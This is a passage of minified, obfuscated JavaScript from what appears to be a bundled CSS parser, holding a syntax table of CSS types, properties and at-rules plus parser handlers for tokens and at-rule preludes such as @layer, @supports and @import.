:t(2662),"keyframe-block-list":t(359),"keyframe-selector":t(2947),"lab()":t(2619),"layer()":t(766),"layer-name":t(1674),"lch()":t(2226),"leader()":t(2572),"leader-type":t(2534),"length-percentage":t(1075),"light-dark()":t(2917),"line-names":t(3186),"line-name-list":t(396),"line-style":t(650),"line-width":t(3082),"linear-color-hint":t(2368),"linear-color-stop":t(1570),"linear-gradient()":t(2995),"log()":t(1254),"mask-layer":t(2566),"mask-position":t(456),"mask-reference":t(471),"mask-source":t(2535),"masking-mode":t(1139),"matrix()":t(1306),"matrix3d()":t(966),"max()":t(1686),"media-and":t(2899),"media-condition":t(417),"media-condition-without-or":t(2909),"media-feature":t(2595),"media-in-parens":t(2702),"media-not":t(2852),"media-or":t(824),"media-query":t(1145),"media-query-list":t(2150),"media-type":t(340),"mf-boolean":t(1164),"mf-name":t(340),"mf-plain":t(2914),"mf-range":t(961),"mf-value":t(3019),"min()":t(2282),"minmax()":t(1724),"mod()":t(1267),"name-repeat":t(1989),"named-color":t(3233),"namespace-prefix":t(340),"ns-prefix":t(923),"number-percentage":t(2200),"numeric-figure-values":t(3026),"numeric-fraction-values":t(539),"numeric-spacing-values":t(2253),nth:t(3120),"opacity()":t(1249),"overflow-position":t(2857),"outline-radius":t(1075),"page-body":t(894),"page-margin-box":t(2360),"page-margin-box-type":t(2175),"page-selector-list":t(1080),"page-selector":t(995),"page-size":t(2782),"path()":t(3253),"paint()":t(2859),"perspective()":t(1024),"polygon()":t(2704),"polar-color-space":t(424),position:t(2649),"pow()":t(1329),"pseudo-class-selector":t(1050),"pseudo-element-selector":t(814),"pseudo-page":t(668),quote:t(2938),"radial-gradient()":t(2609),ratio:t(1572),"ray()":t(1342),"ray-size":t(689),"rectangular-color-space":t(2177),"relative-selector":t(2181),"relative-selector-list":t(2615),"relative-size":t(1059),"rem()":t(2309),"repeat-style":t(1860),"repeating-conic-gradient()":t(3084),"repeating-linear-gradient()":t(373),"repeating-radial-gradient()":t(2389),"reversed-counter-name":t(1941),"rgb()":t(3080),"rgba()":t(3039),"rotate()":t(2970),"rotate3d()":t(3180),"rotateX()":t(2224),"rotateY()":t(1041),"rotateZ()":t(886),"round()":t(1899),"rounding-strategy":t(3230),"saturate()":t(402),"scale()":t(3183),"scale3d()":t(406),"scaleX()":t(2888),"scaleY()":t(897),"scaleZ()":t(3005),"scroll()":t(430),scroller:t(1849),"self-position":t(2096),"shape-radius":t(2326),"sign()":t(1913),"skew()":t(3211),"skewX()":t(2998),"skewY()":t(2293),"sepia()":t(3334),shadow:t(2660),"shadow-t":t(882),shape:t(3174),"shape-box":t(1517),"side-or-corner":t(1758),"sin()":t(1916),"single-animation":t(440),"single-animation-direction":t(2512),"single-animation-fill-mode":t(429),"single-animation-iteration-count":t(1346),"single-animation-play-state":t(2511),"single-animation-timeline":t(2375),"single-transition":t(2075),"single-transition-property":t(1642),size:t(2029),"sqrt()":t(1242),"step-position":t(2969),"step-timing-function":t(965),"subclass-selector":t(1421),"supports-condition":t(321),"supports-in-parens":t(2074),"supports-feature":t(3335),"supports-decl":t(3195),"supports-selector-fn":t(890),symbol:t(3087),"system-color":t(835),"tan()":t(2088),target:t(1369),"target-counter()":t(2500),"target-counters()":t(675),"target-text()":t(3170),"time-percentage":t(1367),"timeline-range-name":t(2085),"easing-function":t(1217),"track-breadth":t(1592),"track-list":t(2828),"track-repeat":t(2791),"track-size":t(3155),"transform-function":t(505),"transform-list":t(2786),"transition-behavior-value":t(1377),"translate()":t(3071),"translate3d()":t(2427),"translateX()":t(1065),"translateY()":t(2009),"translateZ()":t(3267),"type-or-unit":t(3159),"type-selector":t(3266),"var()":t(1746),"view()":t(2985),"viewport-length":t(2693),"visual-box":t(2565),"wq-name":t(2922),"-legacy-gradient":t(2816),"-legacy-linear-gradient":t(2908),"-legacy-repeating-linear-gradient":t(770),"-legacy-linear-gradient-arguments":t(2380),"-legacy-radial-gradient":t(763),"-legacy-repeating-radial-gradient":t(3344),"-legacy-radial-gradient-arguments":t(2387),"-legacy-radial-gradient-size":t(3079),"-legacy-radial-gradient-shape":t(543),"-non-standard-font":t(3117),"-non-standard-color":t(442),"-non-standard-image-rendering":t(1599),"-non-standard-overflow":t(2411),"-non-standard-size":t(2381),"-webkit-gradient()":t(1375),"-webkit-gradient-color-stop":t(2183),"-webkit-gradient-point":t(971),"-webkit-gradient-radius":t(1075),"-webkit-gradient-type":t(2236),"-webkit-mask-box-repeat":t(2586),"-ms-filter-function-list":t(2157),"-ms-filter-function":t(1327),"-ms-filter-function-progid":t(414),"-ms-filter-function-legacy":t(1974),"absolute-color-base":t(3313),"absolute-color-function":t(959),age:t(419),"anchor-name":t(2508),"attr-name":t(2494),"attr-fallback":t(1945),"bg-clip":t(1815),bottom:t(3149),"container-name":t(3172),"container-condition":t(2e3),"coord-box":t(2850),"generic-voice":t(1304),gender:t(376),"generic-script-specific":t(3223),"generic-complete":t(2838),"generic-incomplete":t(2564),"-non-standard-generic-family":t(593),left:t(3149),"color-base":t(2875),"color-function":t(959),"device-cmyk()":t(1170),"legacy-device-cmyk-syntax":t(528),"modern-device-cmyk-syntax":t(2697),"cmyk-component":t(2008),"color-mix()":t(2188),"color-space":t(2012),"custom-color-space":t(2508),paint:t(2753),"palette-identifier":t(2508),right:t(3149),"scope-start":t(2131),"scope-end":t(2131),"forgiving-selector-list":t(2477),"forgiving-relative-selector-list":t(1736),"selector-list":t(1320),"complex-real-selector-list":t(660),"simple-selector-list":t(1424),"relative-real-selector-list":t(2338),"complex-selector-unit":t(3097),"complex-real-selector":t(725),"relative-real-selector":t(2898),"pseudo-compound-selector":t(731),"simple-selector":t(899),"legacy-pseudo-element-selector":t(2758),"single-animation-composition":t(1669),"svg-length":t(1300),"svg-writing-mode":t(1791),top:t(3149),x:t(1103),y:t(1103),declaration:t(1060),"declaration-list":t(519),url:t(1194),"url-modifier":t(2924),"number-zero-one":t(1663),"number-one-or-greater":t(2793),"color()":t(3007),"colorspace-params":t(780),"predefined-rgb-params":t(584),"predefined-rgb":t(1208),"xyz-params":t(2126),"xyz-space":t(2475),"oklab()":t(694),"oklch()":t(996),"offset-path":t(2464),"rect()":t(2885),"xywh()":t(3067),"query-in-parens":t(2798),"size-feature":t(2391),"style-feature":t(3255),"style-query":t(2026),"style-condition":t(466),"style-in-parens":t(1660),"-non-standard-display":t(3269),"inset-area":t(901),"position-area":t(2322),"anchor()":t(3109),"anchor-side":t(2866),"anchor-size()":t(3212),"anchor-size":t(3068),"anchor-element":t(2508),"try-size":t(1091),"try-tactic":t(2231),"font-variant-css2":t(438),"font-width-css3":t(1867),"system-family-name":t(492)},properties:{"--*":t(2148),"-ms-accelerator":t(988),"-ms-block-progression":t(2045),"-ms-content-zoom-chaining":t(514),"-ms-content-zooming":t(3356),"-ms-content-zoom-limit":t(2544),"-ms-content-zoom-limit-max":t(711),"-ms-content-zoom-limit-min":t(711),"-ms-content-zoom-snap":t(1831),"-ms-content-zoom-snap-points":t(536),"-ms-content-zoom-snap-type":t(3342),"-ms-filter":t(2168),"-ms-flow-from":t(2182),"-ms-flow-into":t(2182),"-ms-grid-columns":t(1483),"-ms-grid-rows":t(1483),"-ms-high-contrast-adjust":t(1241),"-ms-hyphenate-limit-chars":t(1387),"-ms-hyphenate-limit-lines":t(910),"-ms-hyphenate-limit-zone":t(3245),"-ms-ime-align":t(3240),"-ms-overflow-style":t(3191),"-ms-scrollbar-3dlight-color":t(1759),"-ms-scrollbar-arrow-color":t(1759),"-ms-scrollbar-base-color":t(1759),"-ms-scrollbar-darkshadow-color":t(1759),"-ms-scrollbar-face-color":t(1759),"-ms-scrollbar-highlight-color":t(1759),"-ms-scrollbar-shadow-color":t(1759),"-ms-scrollbar-track-color":t(1759),"-ms-scroll-chaining":t(1374),"-ms-scroll-limit":t(3398),"-ms-scroll-limit-x-max":t(2803),"-ms-scroll-limit-x-min":t(3083),"-ms-scroll-limit-y-max":t(2803),"-ms-scroll-limit-y-min":t(3083),"-ms-scroll-rails":t(1338),"-ms-scroll-snap-points-x":t(2847),"-ms-scroll-snap-points-y":t(2847),"-ms-scroll-snap-type":t(3342),"-ms-scroll-snap-x":t(931),"-ms-scroll-snap-y":t(3397),"-ms-scroll-translation":t(1726),"-ms-text-autospace":t(2134),"-ms-touch-select":t(2550),"-ms-user-select":t(2228),"-ms-wrap-flow":t(3060),"-ms-wrap-margin":t(3083),"-ms-wrap-through":t(3363),"-moz-appearance":t(784),"-moz-binding":t(1757),"-moz-border-bottom-colors":t(1656),"-moz-border-left-colors":t(1656),"-moz-border-right-colors":t(1656),"-moz-border-top-colors":t(1656),"-moz-context-properties":t(1497),"-moz-float-edge":t(3327),"-moz-force-broken-image-icon":t(2809),"-moz-image-region":t(1112),"-moz-orient":t(2600),"-moz-outline-radius":t(3189),"-moz-outline-radius-bottomleft":t(975),"-moz-outline-radius-bottomright":t(975),"-moz-outline-radius-topleft":t(975),"-moz-outline-radius-topright":t(975),"-moz-stack-sizing":t(2358),"-moz-text-blink":t(1579),"-moz-user-focus":t(1480),"-moz-user-input":t(762),"-moz-user-modify":t(531),"-moz-window-dragging":t(3140),"-moz-window-shadow":t(693),"-webkit-appearance":t(503),"-webkit-border-before":t(1007),"-webkit-border-before-color":t(1759),"-webkit-border-before-style":t(1775),"-webkit-border-before-width":t(848),"-webkit-box-reflect":t(1915),"-webkit-line-clamp":t(3072),"-webkit-mask":t(2118),"-webkit-mask-attachment":t(854),"-webkit-mask-clip":t(2681),"-webkit-mask-composite":t(3107),"-webkit-mask-image":t(1920),"-webkit-mask-origin":t(2480),"-webkit-mask-position":t(989),"-webkit-mask-position-x":t(891),"-webkit-mask-position-y":t(2398),"-webkit-mask-repeat":t(1450),"-webkit-mask-repeat-x":t(687),"-webkit-mask-repeat-y":t(687),"-webkit-mask-size":t(1817),"-webkit-overflow-scrolling":t(3118),"-webkit-tap-highlight-color":t(1759),"-webkit-text-fill-color":t(1759),"-webkit-text-stroke":t(2530),"-webkit-text-stroke-color":t(1759),"-webkit-text-stroke-width":t(3083),"-webkit-touch-callout":t(2601),"-webkit-user-modify":t(2037),"accent-color":t(2978),"align-content":t(2775),"align-items":t(2373),"align-self":t(1347),"align-tracks":t(1451),all:t(2728),"anchor-name":t(3385),"anchor-scope":t(2271),animation:t(3156),"animation-composition":t(1833),"animation-delay":t(2678),"animation-direction":t(1156),"animation-duration":t(2678),"animation-fill-mode":t(834),"animation-iteration-count":t(2794),"animation-name":t(2002),"animation-play-state":t(1680),"animation-range":t(2076),"animation-range-end":t(2204),"animation-range-start":t(2204),"animation-timing-function":t(2521),"animation-timeline":t(649),appearance:t(338),"aspect-ratio":t(1813),azimuth:t(2819),"backdrop-filter":t(3394),"backface-visibility":t(437),background:t(917),"background-attachment":t(854),"background-blend-mode":t(1447),"background-clip":t(2355),"background-color":t(1759),"background-image":t(2471),"background-origin":t(2305),"background-position":t(1933),"background-position-x":t(1594),"background-position-y":t(933),"background-repeat":t(1450),"background-size":t(1817),"block-size":t(846),border:t(1688),"border-block":t(433),"border-block-color":t(2531),"border-block-style":t(3105),"border-block-width":t(1828),"border-block-end":t(433),"border-block-end-color":t(1095),"border-block-end-style":t(3105),"border-block-end-width":t(1828),"border-block-start":t(433),"border-block-start-color":t(1095),"border-block-start-style":t(3105),"border-block-start-width":t(1828),"border-bottom":t(1688),"border-bottom-color":t(1095),"border-bottom-left-radius":t(2964),"border-bottom-right-radius":t(2964),"border-bottom-style":t(457),"border-bottom-width":t(795),"border-collapse":t(950),"border-color":t(3299),"border-end-end-radius":t(2964),"border-end-start-radius":t(2964),"border-image":t(1936),"border-image-outset":t(3078),"border-image-repeat":t(1107),"border-image-slice":t(2741),"border-image-source":t(1313),"border-image-width":t(1871),"border-inline":t(433),"border-inline-end":t(433),"border-inline-color":t(2531),"border-inline-style":t(3105),"border-inline-width":t(1828),"border-inline-end-color":t(1095),"border-inline-end-style":t(3105),"border-inline-end-width":t(1828),"border-inline-start":t(433),"border-inline-start-color":t(1095),"border-inline-start-style":t(3105),"border-inline-start-width":t(1828),"border-left":t(1688),"border-left-color":t(1759),"border-left-style":t(457),"border-left-width":t(795),"border-radius":t(1066),"border-right":t(1688),"border-right-color":t(1759),"border-right-style":t(457),"border-right-width":t(795),"border-spacing":t(1930),"border-start-end-radius":t(2964),"border-start-start-radius":t(2964),"border-style":t(337),"border-top":t(1688),"border-top-color":t(1759),"border-top-left-radius":t(2964),"border-top-right-radius":t(2964),"border-top-style":t(457),"border-top-width":t(795),"border-width":t(2359),bottom:t(1488),"box-align":t(2654),"box-decoration-break":t(1934),"box-direction":t(2222),"box-flex":t(1103),"box-flex-group":t(1067),"box-lines":t(375),"box-ordinal-group":t(1067),"box-orient":t(843),"box-pack":t(1944),"box-shadow":t(926),"box-sizing":t(2680),"break-after":t(2507),"break-before":t(2507),"break-inside":t(2215),"caption-side":t(2929),caret:t(2761),"caret-color":t(2978),"caret-shape":t(1325),clear:t(1578),clip:t(1112),"clip-path":t(1965),"clip-rule":t(2098),color:t(1759),"color-interpolation-filters":t(997),"color-scheme":t(1113),"column-count":t(1919),"column-fill":t(2108),"column-gap":t(2738),"column-rule":t(955),"column-rule-color":t(1759),"column-rule-style":t(1775),"column-rule-width":t(848),"column-span":t(3399),"column-width":t(3149),columns:t(1606),contain:t(2673),"contain-intrinsic-size":t(450),"contain-intrinsic-block-size":t(3171),"contain-intrinsic-height":t(3171),"contain-intrinsic-inline-size":t(3171),"contain-intrinsic-width":t(3171),container:t(1010),"container-name":t(3143),"container-type":t(2174),content:t(1239),"content-visibility":t(2503),"counter-increment":t(2225),"counter-reset":t(3111),"counter-set":t(2225),cursor:t(1756),d:t(2159),cx:t(1075),cy:t(1075),direction:t(2158),display:t(1620),"dominant-baseline":t(2115),"empty-cells":t(2567),"field-sizing":t(1980),fill:t(1760),"fill-opacity":t(2935),"fill-rule":t(2098),filter:t(1866),flex:t(1124),"flex-basis":t(3383),"flex-direction":t(855),"flex-flow":t(2404),"flex-grow":t(1103),"flex-shrink":t(1103),"flex-wrap":t(2963),float:t(1748),font:t(1456),"font-family":t(3406),"font-feature-settings":t(485),"font-kerning":t(2230),"font-language-override":t(1469),"font-optical-sizing":t(1241),"font-palette":t(2242),"font-variation-settings":t(1830),"font-size":t(2015),"font-size-adjust":t(2081),"font-smooth":t(1807),"font-stretch":t(1154),"font-style":t(1118),"font-synthesis":t(2481),"font-synthesis-position":t(1241),"font-synthesis-small-caps":t(1241),"font-synthesis-style":t(1241),"font-synthesis-weight":t(1241),"font-variant":t(1302),"font-variant-alternates":t(976),"font-variant-caps":t(883),"font-variant-east-asian":t(1163),"font-variant-emoji":t(2413),"font-variant-ligatures":t(3213),"font-variant-numeric":t(2270),"font-variant-position":t(1812),"font-weight":t(1917),"forced-color-adjust":t(2289),gap:t(2303),grid:t(2478),"grid-area":t(2861),"grid-auto-columns":t(2251),"grid-auto-flow":t(1420),"grid-auto-rows":t(2251),"grid-column":t(540),"grid-column-end":t(334),"grid-column-gap":t(2368),"grid-column-start":t(334),"grid-gap":t(1270),"grid-row":t(540),"grid-row-end":t(334),"grid-row-gap":t(2368),"grid-row-start":t(334),"grid-template":t(2254),"grid-template-areas":t(874),"grid-template-columns":t(2189),"grid-template-rows":t(2189),"hanging-punctuation":t(441),height:t(3306),"hyphenate-character":t(1314),"hyphenate-limit-chars":t(3279),hyphens:t(2943),"image-orientation":t(3017),"image-rendering":t(606),"image-resolution":t(1571),"ime-mode":t(2060),"initial-letter":t(467),"initial-letter-align":t(2971),"inline-size":t(846),"input-security":t(1241),inset:t(1649),"inset-block":t(2324),"inset-block-end":t(1174),"inset-block-start":t(1174),"inset-inline":t(2324),"inset-inline-end":t(1174),"inset-inline-start":t(1174),"interpolate-size":t(2258),isolation:t(534),"justify-content":t(856),"justify-items":t(2233),"justify-self":t(1843),"justify-tracks":t(2080),left:t(1488),"letter-spacing":t(2738),"line-break":t(2485),"line-clamp":t(3072),"line-height":t(912),"line-height-step":t(3083),"list-style":t(940),"list-style-image":t(3144),"list-style-position":t(515),"list-style-type":t(1821),margin:t(2295),"margin-block":t(400),"margin-block-end":t(1199),"margin-block-start":t(1199),"margin-bottom":t(1488),"margin-inline":t(400),"margin-inline-end":t(1199),"margin-inline-start":t(1199),"margin-left":t(1488),"margin-right":t(1488),"margin-top":t(1488),"margin-trim":t(2591),marker:t(1099),"marker-end":t(1099),"marker-mid":t(1099),"marker-start":t(1099),mask:t(792),"mask-border":t(2370),"mask-border-mode":t(1662),"mask-border-outset":t(3078),"mask-border-repeat":t(1107),"mask-border-slice":t(1152),"mask-border-source":t(1313),"mask-border-width":t(1871),"mask-clip":t(2814),"mask-composite":t(1768),"mask-image":t(1920),"mask-mode":t(3371),"mask-origin":t(2402),"mask-position":t(989),"mask-repeat":t(1450),"mask-size":t(1817),"mask-type":t(1662),"masonry-auto-flow":t(1655),"math-depth":t(904),"math-shift":t(2846),"math-style":t(2846),"max-block-size":t(880),"max-height":t(1908),"max-inline-size":t(880),"max-lines":t(3072),"max-width":t(1908),"min-block-size":t(875),"min-height":t(3306),"min-inline-size":t(875),"min-width":t(3306),"mix-blend-mode":t(362),"object-fit":t(510),"object-position":t(2606),offset:t(2244),"offset-anchor":t(2631),"offset-distance":t(2368),"offset-path":t(3388),"offset-position":t(3077),"offset-rotate":t(2417),opacity:t(2620),order:t(1067),orphans:t(1067),outline:t(1613),"outline-color":t(2978),"outline-offset":t(3083),"outline-style":t(1168),"outline-width":t(795),overflow:t(3293),"overflow-anchor":t(1241),"overflow-block":t(1005),"overflow-clip-box":t(444),"overflow-clip-margin":t(1676),"overflow-inline":t(1005),"overflow-wrap":t(1144),"overflow-x":t(1005),"overflow-y":t(1005),overlay:t(2011),"overscroll-behavior":t(1892),"overscroll-behavior-block":t(1201),"overscroll-behavior-inline":t(1201),"overscroll-behavior-x":t(1201),"overscroll-behavior-y":t(1201),padding:t(443),"padding-block":t(2190),"padding-block-end":t(1430),"padding-block-start":t(1430),"padding-bottom":t(1075),"padding-inline":t(2190),"padding-inline-end":t(1430),"padding-inline-start":t(1430),"padding-left":t(1075),"padding-right":t(1075),"padding-top":t(1075),page:t(707),"page-break-after":t(1717),"page-break-before":t(1717),"page-break-inside":t(1762),"paint-order":t(602),perspective:t(1332),"perspective-origin":t(2606),"place-content":t(412),"place-items":t(3216),"place-self":t(3129),"pointer-events":t(964),position:t(1054),"position-anchor":t(1548),"position-area":t(1977),"position-try":t(1611),"position-try-fallbacks":t(1413),"position-try-order":t(1020),"position-visibility":t(667),"print-color-adjust":t(1408),quotes:t(1165),r:t(1075),resize:t(2719),right:t(1488),rotate:t(1243),"row-gap":t(2738),"ruby-align":t(352),"ruby-merge":t(3301),"ruby-position":t(333),rx:t(1075),ry:t(1075),scale:t(1510),"scrollbar-color":t(2408),"scrollbar-gutter":t(2264),"scrollbar-width":t(1275),"scroll-behavior":t(993),"scroll-margin":t(1894),"scroll-margin-block":t(1169),"scroll-margin-block-start":t(3083),"scroll-margin-block-end":t(3083),"scroll-margin-bottom":t(3083),"scroll-margin-inline":t(1169),"scroll-margin-inline-start":t(3083),"scroll-margin-inline-end":t(3083),"scroll-margin-left":t(3083),"scroll-margin-right":t(3083),"scroll-margin-top":t(3083),"scroll-padding":t(3324),"scroll-padding-block":t(3065),"scroll-padding-block-start":t(2693),"scroll-padding-block-end":t(2693),"scroll-padding-bottom":t(2693),"scroll-padding-inline":t(3065),"scroll-padding-inline-start":t(2693),"scroll-padding-inline-end":t(2693),"scroll-padding-left":t(2693),"scroll-padding-right":t(2693),"scroll-padding-top":t(2693),"scroll-snap-align":t(1330),"scroll-snap-coordinate":t(708),"scroll-snap-destination":t(2606),"scroll-snap-points-x":t(3162),"scroll-snap-points-y":t(3162),"scroll-snap-stop":t(2551),"scroll-snap-type":t(1577),"scroll-snap-type-x":t(703),"scroll-snap-type-y":t(703),"scroll-timeline":t(2954),"scroll-timeline-axis":t(3251),"scroll-timeline-name":t(1365),"shape-image-threshold":t(2620),"shape-margin":t(2368),"shape-outside":t(1441),"shape-rendering":t(529),stroke:t(1760),"stroke-dasharray":t(3374),"stroke-dashoffset":t(3023),"stroke-linecap":t(769),"stroke-linejoin":t(2423),"stroke-miterlimit":t(1472),"stroke-opacity":t(730),"stroke-width":t(3023),"tab-size":t(643),"table-layout":t(1561),"text-align":t(714),"text-align-last":t(990),"text-anchor":t(447),"text-combine-upright":t(1042),"text-decoration":t(2708),"text-decoration-color":t(1759),"text-decoration-line":t(3343),"text-decoration-skip":t(1780),"text-decoration-skip-ink":t(1907),"text-decoration-style":t(680),"text-decoration-thickness":t(2849),"text-emphasis":t(554),"text-emphasis-color":t(1759),"text-emphasis-position":t(2651),"text-emphasis-style":t(2452),"text-indent":t(799),"text-justify":t(2576),"text-orientation":t(758),"text-overflow":t(1171),"text-rendering":t(2926),"text-shadow":t(1031),"text-size-adjust":t(1742),"text-spacing-trim":t(867),"text-transform":t(3228),"text-underline-offset":t(327),"text-underline-position":t(535),"text-wrap":t(451),"text-wrap-mode":t(981),"text-wrap-style":t(2120),"timeline-scope":t(3385),top:t(1488),"touch-action":t(1790),transform:t(3164),"transform-box":t(1991),"transform-origin":t(2523),"transform-style":t(1200),transition:t(2207),"transition-behavior":t(1865),"transition-delay":t(2678),"transition-duration":t(2678),"transition-property":t(1776),"transition-timing-function":t(2521),translate:t(2007),"unicode-bidi":t(2113),"user-select":t(339),"vector-effect":t(3263),"vertical-align":t(2560),"view-timeline":t(2930),"view-timeline-axis":t(3251),"view-timeline-inset":t(2005),"view-timeline-name":t(3385),"view-transition-name":t(3041),visibility:t(2288),"white-space":t(1994),"white-space-collapse":t(2453),widows:t(1067),width:t(3306),"will-change":t(2548),"word-break":t(2748),"word-spacing":t(2220),"word-wrap":t(1411),"writing-mode":t(1808),x:t(1075),y:t(1075),"z-index":t(1983),zoom:t(2099),"-moz-background-clip":t(2729),"-moz-border-radius-bottomleft":t(2558),"-moz-border-radius-bottomright":t(3353),"-moz-border-radius-topleft":t(2624),"-moz-border-radius-topright":t(3353),"-moz-control-character-visibility":t(437),"-moz-osx-font-smoothing":t(1386),"-moz-user-select":t(3308),"-ms-flex-align":t(461),"-ms-flex-item-align":t(2711),"-ms-flex-line-pack":t(343),"-ms-flex-negative":t(906),"-ms-flex-pack":t(2952),"-ms-flex-order":t(1067),"-ms-flex-positive":t(1253),"-ms-flex-preferred-size":t(3206),"-ms-interpolation-mode":t(953),"-ms-grid-column-align":t(3234),"-ms-grid-row-align":t(3234),"-ms-hyphenate-limit-last":t(1265),"-webkit-background-clip":t(2681),"-webkit-column-break-after":t(3110),"-webkit-column-break-before":t(3110),"-webkit-column-break-inside":t(3110),"-webkit-font-smoothing":t(1274),"-webkit-mask-box-image":t(712),"-webkit-print-color-adjust":t(1408),"-webkit-text-security":t(596),"-webkit-user-drag":t(1294),"-webkit-user-select":t(1015),"alignment-baseline":t(1967),"baseline-shift":t(812),behavior:t(601),cue:t(2082),"cue-after":t(2759),"cue-before":t(2759),"glyph-orientation-horizontal":t(1316),"glyph-orientation-vertical":t(1316),kerning:t(562),pause:t(1048),"pause-after":t(2101),"pause-before":t(2101),rest:t(522),"rest-after":t(2101),"rest-before":t(2101),src:t(2676),speak:t(1735),"speak-as":t(1119),"unicode-range":t(815),"voice-balance":t(3003),"voice-duration":t(2111),"voice-family":t(577),"voice-pitch":t(1695),"voice-range":t(1695),"voice-rate":t(2283),"voice-stress":t(863),"voice-volume":t(2153),"white-space-trim":t(2459)},atrules:{charset:{prelude:t(2168),descriptors:null},"counter-style":{prelude:t(392),descriptors:{"additive-symbols":t(2314),fallback:t(392),negative:t(1658),pad:t(2059),prefix:t(434),range:t(1770),"speak-as":t(394),suffix:t(434),symbols:t(1484),system:t(849)}},document:{prelude:t(3125),descriptors:null},"font-palette-values":{prelude:t(2508),descriptors:{"base-palette":t(2083),"font-family":t(2440),"override-colors":t(548)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3292),"descent-override":t(3292),"font-display":t(2771),"font-family":t(2827),"font-feature-settings":t(485),"font-variation-settings":t(1830),"font-stretch":t(2426),"font-style":t(484),"font-weight":t(3037),"line-gap-override":t(3292),"size-adjust":t(711),src:t(2676),"unicode-range":t(815)}},"font-feature-values":{prelude:t(2440),descriptors:null},import:{prelude:t(1474),descriptors:null},keyframes:{prelude:t(2755),descriptors:null},layer:{prelude:t(547),descriptors:null},media:{prelude:t(2121),descriptors:null},namespace:{prelude:t(3148),descriptors:null},page:{prelude:t(946),descriptors:{bleed:t(2803),marks:t(3184),"page-orientation":t(698),size:t(2593)}},"position-try":{prelude:t(2508),descriptors:{top:t(1174),left:t(1303),bottom:t(2318),right:t(2737),"inset-block-start":t(2873),"inset-block-end":t(1373),"inset-inline-start":t(3331),"inset-inline-end":t(819),"inset-block":t(3040),"inset-inline":t(3012),inset:t(350),"margin-top":t(1013),"margin-left":t(1199),"margin-bottom":t(2573),"margin-right":t(1058),"margin-block-start":t(2058),"margin-block-end":t(3364),"margin-inline-start":t(1491),"margin-inline-end":t(3016),margin:t(1363),"margin-block":t(2035),"margin-inline":t(969),width:t(846),height:t(1120),"min-width":t(875),"min-height":t(2994),"max-width":t(880),"max-height":t(2273),"block-size":t(3114),"inline-size":t(1614),"min-block-size":t(1250),"min-inline-size":t(2585),"max-block-size":t(3036),"max-inline-size":t(2577),"align-self":t(527),"justify-self":t(2102)}},property:{prelude:t(2925),descriptors:{syntax:t(2168),inherits:t(2392),"initial-value":t(661)}},scope:{prelude:t(1896),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2918),descriptors:null},container:{prelude:t(2962),descriptors:null},nest:{prelude:t(1320),descriptors:null}},node:tt};function zl(e){const n=t;switch(this[n(2235)]){case Ut:return this[n(2422)]();case qt:return this[n(700)]();case Bt:return this[n(2683)](this[n(1224)],e[n(3393)]);case Vt:return this[n(3139)](this[n(1224)],e[n(3393)]);case Tt:return this[n(1664)]();case Wt:return this[n(941)]();case It:return this[n(556)]();case Ot:return this[n(2110)]();case Et:return this[n(2333)](this[n(2277)],this[n(2276)],n(2136))?this[n(1305)]():this[n(754)](this[n(1224)],e[n(3393)]);case Nt:return this[n(1305)]();case Lt:return this[n(998)](this[n(2277)],117)&&this[n(998)](this[n(2277)]+1,43)?this[n(2669)]():this[n(1531)]();case Ct:{const t=this[n(943)](this[n(2277)]);if(47===t||42===t||43===t||45===t)return this[n(700)]();35===t&&this[n(1715)](n(1586),this[n(2277)]+1);break}}}const jl={getNode:zl},Ll={onWhiteSpace:function(e,n){const r=t;null!==n[r(2056)]&&r(2602)!==n[r(2056)][r(1297)]&&null!==e&&r(2602)!==e[r(1297)]&&n[r(1014)]({type:r(2602),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(2235)]){case Vt:return this[e(2145)]();case Ut:return this[e(1870)]();case Ht:return this[e(1847)](1)===Ht?this[e(1932)]():this[e(3098)]();case Lt:return this[e(865)]();case Ot:case It:return this[e(556)]();case Wt:46===this[e(943)](this[e(2277)])&&this[e(1715)](e(1635),this[e(2277)]+1);break;case Ct:switch(this[e(943)](this[e(2277)])){case 43:case 62:case 126:case 47:return this[e(2602)]();case 46:return this[e(1846)]();case 42:case 124:return this[e(865)]();case 35:return this[e(1870)]();case 38:return this[e(3182)]()}}}};function El(e){const n=t;return null!==e&&n(700)===e[n(1297)]&&("-"===e[n(1556)][e[n(1556)][n(1653)]-1]||"+"===e[n(1556)][e[n(1556)][n(1653)]-1])}const Ml={getNode:zl,onWhiteSpace(e,n){const r=t;El(e)&&(e[r(1556)]=" "+e[r(1556)]),El(n[r(2056)])&&(n[r(2056)][r(1556)]+=" ")},expression:function(){const e=t;return this[e(2877)](this[e(2874)](null,!1))},var:function(){const e=t,n=this[e(2079)]();if(this[e(3022)](),n[e(1014)](this[e(1531)]()),this[e(3022)](),this[e(2235)]===qt){n[e(1014)](this[e(700)]());const t=this[e(1567)],r=this[e(1092)]?this[e(3063)](null):this[e(2874)](this[e(2054)],!1);if(e(3063)===r[e(1297)]&&r[e(909)][e(476)])for(let n=t-this[e(1567)];n<=0;n++)if(this[e(1847)](n)===Ft){r[e(909)][e(1147)]({type:e(1670),loc:null,value:" "});break}n[e(1014)](r)}return n}},Ul=new Set([t(985),t(2336),t(459),"or"]),Tl={parse:{prelude(){const e=t,n=this[e(2079)]();if(this[e(2235)]===Lt){const t=this[e(1157)](this[e(2277)],this[e(2276)]);Ul[e(2545)](t[e(409)]())||n[e(1014)](this[e(1531)]())}return n[e(1014)](this[e(2557)](e(2492))),n},block(e=!1){return this[t(2949)](e)}}},Nl={parse:{prelude:null,block(){return this[t(2949)](!0)}}};function Cl(e,n){const r=t;return this[r(858)]((()=>{const t=r;try{return e[t(2290)](this)}finally{this[t(3022)](),this[t(713)](0)!==Zt&&this[t(1715)]()}}),n||(()=>this[r(2874)](null,!0)))}const Ol={layer(){const e=t;this[e(3022)]();const n=this[e(2079)](),r=Cl[e(2290)](this,this[e(745)]);return e(2874)===r[e(1297)]&&""===r[e(1556)]||n[e(1014)](r),n},supports(){const e=t;this[e(3022)]();const n=this[e(2079)](),r=Cl[e(2290)](this,this[e(1652)],(()=>Cl[e(2290)](this,(()=>this[e(2557)](e(3e3))))));return e(2874)===r[e(1297)]&&""===r[e(1556)]||n[e(1014)](r),n}},Il={container:Tl,"font-face":Nl,import:{parse:{prelude(){const e=t,n=this[e(2079)]();switch(this[e(2235)]){case Tt:n[e(1014)](this[e(1664)]());break;case Nt:case Et:n[e(1014)](this[e(1305)]());break;default:this[e(1715)](e(2538))}return 